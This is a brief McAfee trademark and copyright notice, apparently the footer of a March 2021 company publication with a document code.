McAfee and the McAfee logo are trademarks or registered trademarks of McAfee, LLC or its subsidiaries in the US and other countries. Other marks and brands may be claimed as the property of others. Copyright © 2021 McAfee, LLC. 4719\_0321 MARCH 2021